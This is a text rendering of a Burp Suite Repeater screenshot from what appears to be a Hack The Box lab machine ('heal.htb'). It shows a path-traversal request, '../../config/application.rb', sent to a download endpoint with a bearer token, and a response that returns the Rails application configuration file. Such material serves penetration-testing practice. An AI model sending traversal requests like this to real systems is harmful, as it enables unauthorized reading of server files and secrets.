 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/application.rb HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
Search 0 highlights
Response
Pretty Raw Hex Render \n
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="application.rb"; filename*=UTF-8''application.rb
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 5d186109-0502-4ca7-91f4-284c59034acc
20 x-runtime: 0.002466
21 vary: Origin
22
23 require_relative "boot"
24
25 require "rails/all"
26
27 # Require the gems listed in Gemfile, including any gems
28 # you've limited to :test, :development, or :production.
29 Bundler.require(*Rails.groups)
30
31 module ResumeApi
32 class Application < Rails::Application
33 # Initialize configuration defaults for originally generated Rails version.
34 config.load_defaults 7.1
35
36 # Please, add to the `ignore` list any other `lib` subdirectories that do
37 # not contain `.rb` files, or that should not be reloaded or eager loaded.
38 # Common ones are `templates`, `generators`, or `middleware`, for example.
39 config.autoload_lib(ignore: %w(assets tasks))
40
41 # Configuration for the application, engines, and railties goes here.
42 #
43 # These settings can be overridden in specific environments using the files
44 # in config/environments, which are processed later.
45 #
46 # config.time_zone = "Central Time (US & Canada)"
47 # config.eager_load_paths << Rails.root.join("extras")
48
49 # Only loads a smaller set of middleware suitable for API only apps.
50 # Middleware like session, flash, cookies can be added back manually.
51 # Skip views, helpers and assets when generating a new resource.
52 config.api_only = true
53 end
54 end
55
Search 0 highlights